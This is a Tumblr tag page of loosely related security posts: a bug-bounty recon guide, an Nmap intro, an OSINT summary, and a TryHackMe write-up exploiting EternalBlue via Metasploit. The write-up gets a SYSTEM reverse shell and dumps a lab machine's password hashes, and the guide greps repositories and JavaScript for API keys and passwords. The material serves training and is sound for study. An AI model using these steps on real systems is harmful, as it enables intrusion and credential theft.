#reverse ip scan
Explore tagged Tumblr posts
Text
A Comprehensive Guide to Bug Hunting
This guide provides a structured, step-by-step approach to bug hunting, focusing on reconnaissance, subdomain enumeration, live domain filtering, vulnerability scanning, and JavaScript analysis.
It incorporates essential tools like SecretFinder, Katana, GetJS, Nuclei, Mantra, Subjs, Grep, and Anew to enhance efficiency and coverage.
1. Initial Reconnaissance
Gather information about the target to identify IP blocks, ASNs, DNS records, and associated domains.
Tools and Techniques:
ARIN WHOIS: Lookup IP blocks and ownership details.
BGP.HE: Retrieve IP blocks, ASNs, and routing information.
ViewDNS.info: Check DNS history and reverse IP lookups.
MXToolbox: Analyze MX records and DNS configurations.
Whoxy: Perform WHOIS lookups for domain ownership.
Who.is: Retrieve domain registration details.
Whois.domaintools: Advanced WHOIS and historical data.
IPAddressGuide: Convert CIDR to IP ranges.
NSLookup: Identify nameservers.
BuiltWith: Discover technologies used on the target website.
Amass: Perform comprehensive information gathering (subdomains, IPs, etc.).
Shodan: Search for exposed devices and services.
Censys.io: Identify hosts and certificates.
Hunter.how: Find email addresses and domain-related data.
ZoomEye: Search for open ports and services.
Steps:
Identify the target domain and associated IP ranges.
Collect WHOIS data for ownership and registration details.
Map out nameservers and DNS records.
Use Amass to enumerate initial subdomains and IPs.
Leverage Shodan, Censys, and ZoomEye to find exposed services.
2. Subdomain Enumeration
Subdomains often expose vulnerabilities. The goal is to discover as many subdomains as possible, including sub-subdomains, and filter live ones.
Tools and Techniques:
Subfinder: Fast subdomain enumeration.
Amass: Advanced subdomain discovery.
Crt.sh: Extract subdomains from certificate transparency logs.
Sublist3r: Enumerate subdomains using multiple sources.
FFUF: Brute-force subdomains.
Chaos: Discover subdomains via ProjectDiscovery’s dataset.
OneForAll: Comprehensive subdomain enumeration.
ShuffleDNS: High-speed subdomain brute-forcing (VPS recommended).
Katana: Crawl websites to extract subdomains and endpoints.
VirusTotal: Find subdomains via passive DNS.
Netcraft: Search DNS records for subdomains.
Anew: Remove duplicate entries from subdomain lists.
Httpx: Filter live subdomains.
EyeWitness: Take screenshots of live subdomains for visual analysis.
Steps:
Run Subfinder, Amass, Sublist3r, and OneForAll to collect subdomains.
Query Crt.sh and Chaos for additional subdomains.
Use FFUF and ShuffleDNS for brute-forcing (on a VPS for speed).
Crawl the target with Katana to extract subdomains from dynamic content.
Combine results into a single file and use Anew to remove duplicates: cat subdomains.txt | anew > unique_subdomains.txt
Filter live subdomains with Httpx: cat unique_subdomains.txt | httpx -silent > live_subdomains.txt
Use EyeWitness to capture screenshots of live subdomains for manual review.
3. Subdomain Takeover Checks
Identify subdomains pointing to unclaimed services (e.g., AWS S3, Azure) that can be taken over.
Tools:
Subzy: Check for subdomain takeover vulnerabilities.
Subjack: Detect takeover opportunities (may be preinstalled in Kali).
Steps:
Run Subzy on the list of subdomains: subzy run --targets live_subdomains.txt
Use Subjack for additional checks: subjack -w live_subdomains.txt -a
Manually verify any flagged subdomains to confirm vulnerabilities.
4. Directory and File Bruteforcing
Search for sensitive files and directories that may expose vulnerabilities.
Tools:
FFUF: High-speed directory brute-forcing.
Dirsearch: Discover hidden directories and files.
Katana: Crawl for endpoints and files.
Steps:
Use FFUF to brute-force directories on live subdomains: ffuf -w wordlist.txt -u https://subdomain.target.com/FUZZ
Run Dirsearch for deeper enumeration: dirsearch -u https://subdomain.target.com -e *
Crawl with Katana to identify additional endpoints: katana -u https://subdomain.target.com -o endpoints.txt
5. JavaScript Analysis
Analyze JavaScript files for sensitive information like API keys, credentials, or hidden endpoints.
Tools:
GetJS: Extract JavaScript file URLs from a target.
Subjs: Identify JavaScript files across subdomains.
Katana: Crawl for JavaScript files and endpoints.
SecretFinder: Search JavaScript files for secrets (API keys, tokens, etc.).
Mantra: Analyze JavaScript for vulnerabilities and misconfigurations.
Grep: Filter specific patterns in JavaScript files.
Steps:
Use Subjs and GetJS to collect JavaScript file URLs: cat live_subdomains.txt | subjs > js_files.txt getjs --url https://subdomain.target.com >> js_files.txt
Crawl with Katana to find additional JavaScript files: katana -u https://subdomain.target.com -o js_endpoints.txt
Download JavaScript files for analysis: wget -i js_files.txt -P js_files/
Run SecretFinder to identify sensitive data: secretfinder -i js_files/ -o secrets.txt
Use Mantra to detect vulnerabilities in JavaScript code: mantra -f js_files/ -o mantra_report.txt
Search for specific patterns (e.g., API keys) with Grep: grep -r "api_key\|token" js_files/
6. Vulnerability Scanning
Perform automated scans to identify common vulnerabilities.
Tools:
Nuclei: Fast vulnerability scanner with customizable templates.
Mantra: Detect misconfigurations and vulnerabilities in web assets.
Steps:
Run Nuclei with a comprehensive template set: nuclei -l live_subdomains.txt -t cves/ -t exposures/ -o nuclei_results.txt
Use Mantra to scan for misconfigurations: mantra -u https://subdomain.target.com -o mantra_scan.txt
7. GitHub Reconnaissance
Search for leaked sensitive information in public repositories.
Tools:
GitHub Search: Manually search for target-related repositories.
Grep: Filter repository content for sensitive data.
Steps:
Search GitHub for the target domain or subdomains (e.g., from:target.com).
Clone relevant repositories and use Grep to find secrets: grep -r "api_key\|password\|secret" repo_folder/
Analyze code for hardcoded credentials or misconfigurations.
8. Next Steps and Analysis
Review EyeWitness screenshots for login pages, outdated software, or misconfigurations.
Analyze Nuclei and Mantra reports for actionable vulnerabilities.
Perform manual testing on promising subdomains (e.g., XSS, SQLi, SSRF).
Document findings and prioritize vulnerabilities based on severity.
Additional Notes
Learning Resources: Complete TryHackMe’s pre-security learning path for foundational knowledge.
Tool Installation:
Install Anew: go install github.com/tomnomnom/anew@latest
Install Subzy: go install github.com/PentestPad/subzy@latest
Install Nuclei: go install github.com/projectdiscovery/nuclei/v2/cmd/nuclei@latest
Install Katana: go install github.com/projectdiscovery/katana/cmd/katana@latest
Optimization: Use a VPS for resource-intensive tools like ShuffleDNS and FFUF.
File Management: Organize outputs into separate files (e.g., subdomains.txt, js_files.txt) for clarity.
1 note
·
View note
Text
Strategies for Identifying Patent Infringers: A Proactive Approach to Protecting Your Innovations
In the realm of intellectual property, identifying patent infringers is crucial for maintaining the integrity and profitability of your innovations. Effective identification and management of infringement issues are vital to leveraging the full value of your patents.
This post outlines strategic methods for identifying patent infringers and the benefits of utilizing professional services to safeguard your intellectual assets.
Why Identifying Patent Infringers is Essential
The identification of patent infringers enables patent holders to enforce their rights effectively. Unchecked infringement can lead to significant financial losses, diluted market share, and weakened competitive advantages. Proactively identifying and addressing infringement is essential for:
Ensuring Market Exclusivity: Patents provide exclusive rights to make, use, sell, or import the patented invention. Identifying infringers helps maintain this exclusivity.
Maximizing Revenue: Enforcement of patent rights prevents revenue loss to unlicensed competitors.
Deterring Future Infringement: Effective infringement management serves as a deterrent to potential infringers.
Effective Methods for Identifying Patent Infringers
Online Market Monitoring: Regularly scan online marketplaces and industry publications to detect new products that may infringe on your patents.
Trade Show Surveillance: Attend industry trade shows to identify new technologies and products that could potentially infringe on your patents.
Patent Claim Analysis: Perform detailed analyses of competitor products and technologies against your patent claims to identify possible infringements.
Use of Forensic Techniques: Implement forensic methods such as reverse engineering to understand the composition and method of operation of potentially infringing products.
The Role of Professional Services in Identifying Infringers
The complexity of technology and the intricacies of patent law make identifying infringers a challenging task. Engaging professional services, like those provided by IP Wagon, can be invaluable. Their expertise in patent infringer identification ensures thorough and effective management of your patent rights. Services provided typically include:
Advanced Surveillance Tools: Utilizing cutting-edge technology to monitor markets and detect infringements accurately.
Legal and Technical Expertise: Expert analysis from professionals skilled in both the technical aspects of patents and the legal framework of intellectual property rights.
Strategic Enforcement Planning: Assistance in developing effective strategies for enforcement that align with business goals and legal standards.
Conclusion
Identifying patent infringers is a critical component of intellectual property management. By adopting a comprehensive and proactive approach, patent holders can protect their innovations from unauthorized use and maximize their commercial benefits.
Leveraging professional services, such as those offered by IP Wagon, enhances the effectiveness of these efforts, providing the expertise and tools necessary to navigate the complexities of patent enforcement successfully.
0 notes
Text
Reverse IP Domain Checker
Reverse IP Domain Checker
A Reverse IP Domain Checker is a tool that allows users to look up all the domain names hosted on a specific IP address. It can be particularly useful for a variety of purposes, such as security research, competitive analysis, and understanding how a website is hosted. Here’s a breakdown of what the tool can do and why it’s useful:
Features of Reverse IP Domain Checkers:
Identify All Domains on an IP: It reveals all domains sharing the same server or IP address, helping identify websites hosted by the same provider or data center.
Security Insights: It can help identify suspicious activity if multiple domains are hosted on the same server, which may indicate shared resources, cross-site scripting, or other vulnerabilities.
Hosting Provider Analysis: You can gain insights into which other domains are hosted on the same server, which may help assess the reliability and reputation of the hosting provider.
SEO and Competitive Research: Marketers and SEO professionals may use this tool to identify competitor websites or websites in the same industry that share hosting resources.
Domain Ownership Transparency: Sometimes, multiple domains owned by the same entity can be identified, helping you understand the reach and strategy of a particular website.
How it Works:
Input IP Address: You enter the IP address of a specific website or server into the Reverse IP Domain Checker tool.
Search: The tool will then search its database and scan the IP address to return a list of all domains associated with that address.
Results: The tool will display a list of domains, their associated IP address, and often additional information such as location, hosting provider, or DNS details.
Use Cases:
Website Owners: Checking if other websites are hosted on the same server or IP address.
SEO Professionals: Identifying competitor websites and monitoring the structure of a hosting environment.
Cybersecurity Experts: Detecting malicious or suspicious websites on shared hosting platforms.
Network Administrators: Diagnosing server loads or performance issues caused by hosting multiple domains on the same server.
Popular Tools:
Spyse: An extensive internet search engine for cybersecurity data, including reverse IP lookups.
YouGetSignal: A simple reverse IP lookup tool.
DNSstuff: A tool for detailed DNS and IP investigations.
Limitations:
Accuracy: Not all domains associated with an IP address may be returned, depending on how recent the database is.
Privacy: Some sites may use CDNs (Content Delivery Networks) or proxy services that obscure true hosting details.
Dynamic IPs: IP addresses may change over time, which means results can differ based on when the check is done.
0 notes
Text
youtube
Summary
🌐 What is OSINT?
OSINT (Open-Source Intelligence) involves gathering information from publicly available sources to generate actionable intelligence. It is extensively used for tasks like red teaming, threat hunting, and organizational profiling.
🛠️ Applications of OSINT:
Red Teaming: Identify attack surfaces, leaked information, and craft targeted phishing campaigns.
Blue Teaming: Defend against attacks by identifying vulnerabilities and monitoring organizational assets.
Learning About North Korea: Leverages publicly available internet data to study North Korea’s online infrastructure and activities.
🔍 Key Insights into North Korea’s Internet:
North Korea’s internet infrastructure includes 33 servers spread across four Class C IP ranges, with a mix of Linux and Windows servers.
Unique aspects of the Red Star OS, the state-sponsored operating system, include file monitoring and built-in watermarking for tracking document changes.
📊 Methods Used in Research:
Passive Collection: Google searches, passive DNS lookups, and accessing GitHub repositories for scans.
Semi-Passive Probing: Utilizing tools like Shodan and Censys for internet-wide scans.
Manual Exploration: Accessing websites and reverse engineering the Red Star OS to uncover features like modified SELinux for access control.
🚀 Unique Observations:
Only 30 websites and 33 devices are connected to North Korea’s public internet, indicating a tightly controlled digital footprint.
Presence of North Korean users in online platforms, such as Steam gaming or torrent downloads, offers insights into their online behavior.
Insights Based on Numbers
📈 Server Count: North Korea’s public internet footprint expanded from 13 servers in 2010 to 33 servers today.
🔐 Limited Access: Only one website uses HTTPS, reflecting outdated security practices.
🌍 User Activity: Observed North Korean activity on platforms like Steam and Minecraft indicates limited yet present global interaction.
0 notes
Text
Nmap
This week I wanted to talk about some basic tools that every cyber professional should be familiar with and using. I’ll be discussing the tool Nmap also known as Network Mapper. Nmap is an open-source Linux command line network scanning tool for network exploration, host discovery, and security auditing. Nmap allows users to scan the network and discover everything connected to said network and also a wide variety of information about what’s connected, including services each host is operating and ports. A Red Hat Blog states, “It also offers a wide variety of scan types, including Proxy (bounce attack), Reverse-ident, ICMP (ping sweep), FIN, ACK sweep, Xmas, SYN sweep, IP Protocol, and Null scan.” The following is a simple example of using Nmap within a Linux terminal.
nmap -sS -p 1-1000 -T4 -v 192.168.1.1
Nmap: This is the command to run Nmap, which is a network scanning tool used for discovering hosts and services on a computer network.
-sS: This option tells Nmap to perform an SYN scan, one of the most popular and stealthy methods for discovering open ports. This type of scan only sends a SYN (synchronize) packet to the target port and waits for a response, allowing it to quickly determine if the port is open, closed, or filtered. It's often called a "half-open" scan because it doesn't complete the full handshake.
-p 1-1000: This specifies the range of ports to scan. In this case, ports 1 through 1000 will be scanned. This is useful if you focus only on the most common ports or specific port ranges, rather than scanning all 65535 possible ports.
-T4: This option sets the timing template for the scan. The value T4 is an "Aggressive" scan, meaning it will increase the speed of the scan, making it faster but more detectable. It optimizes the scan by adjusting timeouts, retries, and parallelism to speed things up without overwhelming the target.
-v: This stands for verbose mode. It provides more detailed output during the scan, including information about the scanning process, the number of probes sent, and responses received.
192.168.1.1: This is the IP address of the target host. It tells Nmap where to perform the scan. In this example, it scans a host with the IP address 192.168.1.1.
Following is an example of what an output with the previous Nmap command might generate.

Sources:
1 note
·
View note
Text

How to secure the website
The security protection of the website is an important measure to ensure network security, protect user data and maintain the normal operation of the website. The following .com/.top domains tell you how to secure your website:
First of all, make sure that the website server and software are up to date and that all security patches are put in place in a timely manner. Use strong password policies and change passwords regularly to make it harder for attackers to crack. At the same time, two-factor authentication is enabled to provide double protection for account security.
The Web application is then securely configured to prevent common Web attacks such as SQL injection, cross-site scripting (XSS), and so on. This includes strict validation and filtering of user input, limiting input length and character types, and using techniques such as parameterized queries to avoid attackers exploiting vulnerabilities.
Then, it is crucial to regularly back up your website data and configuration files. In the event of an attack or data corruption, the ability to quickly restore the normal operation of the website through backups. You are advised to store the backup data in a safe and reliable place and perform restoration tests periodically to ensure the backup validity.
Secondly, tools such as firewalls, intrusion detection systems (IDS) and intrusion prevention systems (IPS) are used to enhance the security of the network. These tools can monitor network traffic and identify and intercept malicious traffic, thereby preventing network security threats such as DDoS attacks. In addition, configuring a reverse proxy server can also help spread the load and shield attacks.
Finally, establish a continuous security monitoring mechanism to detect and respond to security threats in a timely manner. This includes regularly scanning websites for vulnerabilities, monitoring unusual traffic and behavior, and responding to security incidents in a timely manner. At the same time, develop an emergency response plan to ensure that in the event of a security incident, measures can be taken quickly to reduce the damage and restore the normal operation of the website.
0 notes
Text
First post! | Tryhackme #1 "Blue". | EternalBlue
Hello friends, for my first writeup I have decided to complete the "Blue" room from Tryhackme.
This room covers basic reconnaissance and compromising a Windows 7 machine that is vulnerable to Eternalblue (MS17-010 / CVE-2017-0144). Eternalblue is a vulnerability in Microsofts implementation of Server Message Block (SMB) version 1, the exploit utilises a buffer overflow to allow the execution of remote code.
To begin with we will perform a scan of the machine to get an idea of what ports are open and also the target OS.
We know the machines IP is 10.10.7.17 which is all the information we have to work off, with the exception of information provided by the lab.
We will start with a Nmap scan using the following command "sudo nmap 10.10.7.17 -A -sC -sV", the break down of this command is as follows; -A specifies OS detection, version detection, script scanning, and traceroute which provides us more information from the scan. -sC runs default scripts from nmap which can give us more insight depending on the scripts that run. -sV will provide us the version numbers of any software running on the port which is important for us, as we may be able to identify vulnerable versions of software and get an idea of how frequently the device is updated and maintained.

Our scan has come back and we can see the target device is running Windows 7 Professional service pack 1 (which means it should be vulnerable to Eternalblue which we will confirm shortly) we also get a lot more information about the target.
From our initial scan we now have the following information;
Operating system and version (Win 7 Pro SP1) Hostname is Jon-PC Device is in a workgroup and not a domain Ports 135,139,445,3389 are open.
Of interest to us currently is ports 445 and 3389. 445 is SMB which is what Eternalblue targets and 3389 which is Remote Desktop Protocol which allows remote connection and control on a Windows device.
With this being an easy room with a known exploit lets move on to gaining access to the machine, first we will start up Metasploit which is a framework that contains modules which we can use to interact with and eventually gain control of our target device using.

Metasploit has a built in search function, using this I have searched for Eternalblue and loaded the first result (exploit/windows/smb/ms17_010_eternalblue).

With the exploit selected I now open up the options for the payload and module and configure the following;

RHOSTS (remote host / target) RPORT (remote port, automatically filled with 445 as this is an SMB exploit) VERIFY_TARGET (doesn`t need to be configured but by default it is enabled, this will check if the target is vulnerable before commiting the exploit) LPORT (local port to use on my machine) LHOST (local address or interface) in my case I will set this to the tun0 interface on my machine as I am connected over a VPN, as identified by running "ifconfig".
The only change I make is to set the payload to payload/windows/shell_reverse_tcp to provide a non-meterpreter reverse shell as I find this gives me better results.
With these set we run the exploit and after less than a minute I get a success message and a reverse shell, as we can see our terminal is now displaying "C:\Windows\system32" and running a "whoami" command it returns "nt authority\system".

We now have a reverse shell on the target with the highest permissions possible as we are running as the system, from here we can move around the system and gather the "flags" for the lab and complete the rest of the questions so lets do that!
First of we need to upgrade our shell to a meterpreter shell, we will background our current shell with ctrl+z and make a note of the session number which is 6 (we`ll need this later).
To upgrade our shell we will need another module from metasploit, in this case a "post" module. These are post exploitation modules to help with various tasks, in our case we want to upgrade our regular reverse shell to a meterpreter shell which will provide us more options, some are shown below to give you an idea!

The module for this is post/multi/manage/shell_to_meterpreter

The only option we need to set is the session number of our existing shell, which was 6, once we run this we can confirm that our meterpreter shell is now created by running "sessions" which will list our current sessions.

From here we can run "sessions -i 7" to swap to session 7 in our terminal. Now we are in our meterpreter shell, we can use "help" to list what extra commands we have, but more importantly we need to migrate our shell to a stable process with system privileges still. We will list all running proccesses using the "ps" command, identify a process such as "spoolsv.exe". We will migrate to this using its Process ID, so we will enter "migrate 1224" to migrate to this process.

Next we need to dump the SAM database which will provide us all the hashed passwords on the computer so we can crack them.
We will use the convenient command "hashdump" from our meterpreter shell to achieve this for us, this provides us the following password hashes;
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::

The question wants us to crack the password for Jon, for ease of use and to keep this writeup on the short side we will use crackstation.net, we take the last part of the Jon hash "ffb43f0de35be4d9917ac0cc8ad57f8d" and enter it into the website, this will match the hash against a database as this is a weak password.
We could have used Hashcat or John the Ripper to crack the password, which we will do in the future as this website can only manage a few hash types.
The final step is finding the flags to complete the lab so we will hunt these down, however with this being a writeup I will obfuscate the flags.
The first is at C:\ and is "flag{********_the_machine}".
The second is where the SAM database resides C:\Windows\system32\config and is "flag{*******_database_elevated_access}".
The third is a good place to check for valuable information, which is user directorieis especially if they hold a technical position or a elevated position at the target site. The flag is located in C:\Users\Jon\Documents and is "flag{admin_****_can_be_valuable}".
I hope you found this helpful or interesting at least! I aim to upload writeups slowly as I get myself back into the swing of things again!
Until next time
Lilith
1 note
·
View note
Text
Free Multi Tool website that can simplify your work
Free Multi Tool website that can simplify your work
Website Purpose
howtosolver.com is your digital Swiss Army knife! It’s a one-stop shop packed with free, convenient tools to handle a huge variety of everyday tasks. From website troubleshooting to image editing, text manipulation to password generation — this clever site will save you time and hassle.
Here’s a breakdown of what you can do:
Web Development and Analysis
Website Status Checker: Having trouble loading a site? This tool tells you instantly if it’s up, down, or somewhere in between.
User Agent Finder, IP Address Locator: Delve into the technical details of your browsing experience.
HTTP Headers Parser: Analyze the hidden data that websites exchange with your browser.
SSL Checker: Ensure websites are protected with the right security certificates.
Redirect Checker: See exactly where web addresses lead you, ideal for tracking complex links.
Coding and Encryption
UUID Generator: Create unique identifiers, useful for coding projects.
Text Conversion Tools: Swap between text, binary, Base64 — essential for developers.
Encoding/Decoding: Work with URL formatting, ROT13, Unicode…all your translation needs in one place.
Hash Generators (MD5, SHA, Bcrypt): Add robust security layers to data.
HTML/CSS/JS Minifiers and Obfuscator: Make your code more streamlined and harder to reverse-engineer.
Images and Visuals
QR Code Generator and Reader: Create and scan these handy codes — perfect for sharing links or info.
YouTube Thumbnail Downloader: Grab high-quality stills from your favorite videos.
Image Format Converters (JPG, PNG, WEBP): Make sure your pictures are compatible with anything.
Image Compressor and Resizer: Optimize images for websites or sharing.
Text Tools
Word Counter, Lorem Ipsum Generator: Whether you’re writing or testing, these handle your word-related needs.
Text Modification: Separate lines, remove duplicates, extract URLs/emails, and tons more.
Case Converter, Palindrome Checker: Play with words, fix formatting, or just have some language fun!
Security and Privacy
Password Generator and Strength Checker: Build uncrackable passwords and test your existing ones.
Credit Card Validator: Double-check the authenticity of card numbers.
Privacy Policy and Terms of Service Generators: Get basic legal protection for your website with ease.
Miscellaneous Awesomeness
Random Number Generator: Because sometimes you just need a truly random number.
Color Converters (RGB, Hex, more): Perfect for design tweaks and color matching.
Timestamp Converter: Work with time across different formats.
Calculators: Memory/storage conversions, even a BMI calculator!
Why Use howtosolver.com?
Completely Free: All these tools without a single subscription or hidden fee.
Fast and Easy: No downloads, no complicated setups — just get the job done.
Constantly Expanding: New tools pop up all the time!
Forget juggling a dozen browser tabs and mysterious downloads. Think of howtosolver.com as that weird, but weirdly brilliant friend who always has the perfect gadget or weird software to solve any problem. You might not need a QR code reader or Base64 decoder every day, but trust me — the day you DO, you’ll be so glad this site exists. Go on, explore, get a little nerdy…you might just surprise yourself with how handy all this stuff really is!
#software engineering#rpg maker#programming#machine learning#coding#islamic#unity#linux#artificial intelligence#python
0 notes
Text
Free Multi Tool website that can simplify your work

Website Purpose
howtosolver.com is your digital Swiss Army knife! It’s a one-stop shop packed with free, convenient tools to handle a huge variety of everyday tasks. From website troubleshooting to image editing, text manipulation to password generation — this clever site will save you time and hassle.
Here’s a breakdown of what you can do:
Web Development and Analysis
Website Status Checker: Having trouble loading a site? This tool tells you instantly if it’s up, down, or somewhere in between.
User Agent Finder, IP Address Locator: Delve into the technical details of your browsing experience.
HTTP Headers Parser: Analyze the hidden data that websites exchange with your browser.
SSL Checker: Ensure websites are protected with the right security certificates.
Redirect Checker: See exactly where web addresses lead you, ideal for tracking complex links.
Coding and Encryption
UUID Generator: Create unique identifiers, useful for coding projects.
Text Conversion Tools: Swap between text, binary, Base64 — essential for developers.
Encoding/Decoding: Work with URL formatting, ROT13, Unicode…all your translation needs in one place.
Hash Generators (MD5, SHA, Bcrypt): Add robust security layers to data.
HTML/CSS/JS Minifiers and Obfuscator: Make your code more streamlined and harder to reverse-engineer.
Images and Visuals
QR Code Generator and Reader: Create and scan these handy codes — perfect for sharing links or info.
YouTube Thumbnail Downloader: Grab high-quality stills from your favorite videos.
Image Format Converters (JPG, PNG, WEBP): Make sure your pictures are compatible with anything.
Image Compressor and Resizer: Optimize images for websites or sharing.
Text Tools
Word Counter, Lorem Ipsum Generator: Whether you’re writing or testing, these handle your word-related needs.
Text Modification: Separate lines, remove duplicates, extract URLs/emails, and tons more.
Case Converter, Palindrome Checker: Play with words, fix formatting, or just have some language fun!
Security and Privacy
Password Generator and Strength Checker: Build uncrackable passwords and test your existing ones.
Credit Card Validator: Double-check the authenticity of card numbers.
Privacy Policy and Terms of Service Generators: Get basic legal protection for your website with ease.
Miscellaneous Awesomeness
Random Number Generator: Because sometimes you just need a truly random number.
Color Converters (RGB, Hex, more): Perfect for design tweaks and color matching.
Timestamp Converter: Work with time across different formats.
Calculators: Memory/storage conversions, even a BMI calculator!
Why Use howtosolver.com?
Completely Free: All these tools without a single subscription or hidden fee.
Fast and Easy: No downloads, no complicated setups — just get the job done.
Constantly Expanding: New tools pop up all the time!
Forget juggling a dozen browser tabs and mysterious downloads. Think of howtosolver.com as that weird, but weirdly brilliant friend who always has the perfect gadget or weird software to solve any problem. You might not need a QR code reader or Base64 decoder every day, but trust me — the day you DO, you’ll be so glad this site exists. Go on, explore, get a little nerdy…you might just surprise yourself with how handy all this stuff really is!
#artificial intelligence#linux#unity#software engineering#python#programming#rpg maker#machine learning#coding#islamic
1 note
·
View note
Text
Automotive Interior Design & Simulation Services | HVAC CFD Analysis Services
Satven's automotive interior design and simulation services include HVAC CFD analysis to ensure optimal comfort and safety. Learn more about our expertise in interiors.
Competencies: Development of 3D geometry including B-surface, attachment/assembly features and GD&T drawings from Class-A surface from OEM Statutory studies – Head impact study & Veiling glare index study Development of fit & finish sections 3D tolerance analysis for gap & flush requirement Reverse engineering – development of surfaces from scan data Moldflow studies Tool & fixture design – injection molds, assembly fixtures and inspection fixtures
Domains: IP, Door trims, Pillar trims, Console, Front & Rear bumpers, Fascia
1 note
·
View note
Text
Proxies in Cybersecurity: Protecting Against Malicious Attacks

Introduction:
In the ever-evolving landscape of cybersecurity, businesses and individuals alike face numerous threats from malicious actors seeking to compromise sensitive data and disrupt operations. Proxies play a crucial role in safeguarding against these attacks by acting as intermediaries between users and the internet. In this article, we will explore the importance of proxies in cybersecurity, examining their role in protecting against various types of malicious attacks and enhancing overall online security.
Understanding Proxies in Cybersecurity:
What are Proxies? – An overview of proxies and their role as intermediaries that facilitate communication between users and the internet.
Proxy Servers and Security – Explaining how proxy servers act as a protective barrier, intercepting and filtering incoming and outgoing network traffic to identify and prevent malicious activities.
Types of Proxies in Cybersecurity:
Forward Proxies – Discussing the use of forward proxies, which are commonly employed to enhance security within internal networks, acting as a gateway between users and the internet.
Reverse Proxies – Explaining the role of reverse proxies in protecting web servers by intercepting incoming requests and serving as a shield against distributed denial of service (DDoS) attacks and other threats.
Protecting Against Malicious Attacks:
